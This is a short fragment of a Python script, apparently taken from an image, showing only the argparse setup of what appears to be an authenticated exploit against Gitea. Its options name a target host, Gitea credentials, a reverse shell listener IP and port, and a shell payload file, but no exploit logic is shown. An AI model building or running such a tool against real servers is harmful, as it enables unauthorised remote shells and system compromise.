 if __name__ == '__main__':
    header()
    parser = argparse.ArgumentParser(description='Process some integers.')
    parser.add_argument('-v','--verbose', required=False, default=False, action='store_true', help='Increase verbosity.')
    parser.add_argument('-t','--target',  required=True,  type=str, help='Target host (http://..., https://... or domain name)')
    parser.add_argument('-u','--username', required=True, type=str, default=None, help='GiTea username')
    parser.add_argument('-p','--password', required=True, type=str, default=None, help='GiTea password')
    parser.add_argument('-I','--rev-ip',   required=False, type=str, default=None, help='Reverse shell listener IP')
    parser.add_argument('-P','--rev-port', required=False, type=int, default=None, help='Reverse shell listener port')
    parser.add_argument('-f','--payload-file', required=False, default=None, help='Path to shell script payload to use.')